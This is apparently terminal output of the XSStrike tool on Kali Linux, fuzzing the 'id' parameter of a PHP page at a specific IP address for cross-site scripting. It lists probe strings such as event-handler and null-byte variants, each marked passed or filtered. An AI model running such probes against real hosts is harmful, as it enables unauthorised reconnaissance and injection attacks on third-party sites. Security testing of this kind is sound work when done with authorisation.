 (root㉿kali)-[/home/kali/tools/XSStrike]
# python3 xsstrike.py -u "http://61.188.177.183:9392/list.php?id=1" --fuzze
r
XSStrike v3.1.4
[+] WAF Status: Offline
[!] Fuzzing parameter: id
[!] [passed] <test
[!] [passed] <test//
[!] [passed] <test>
[!] [passed] <test x>
[!] [filtered] <test x=y
[!] [filtered] <test x=y//
[!] [filtered] <test/oNxX=yYy//
[!] [filtered] <test oNxX=yYy>
[!] [filtered] <test onload=x
[!] [filtered] <test/o%00nload=x
[!] [filtered] <test sRc=xxx
[!] [filtered] <test data=asa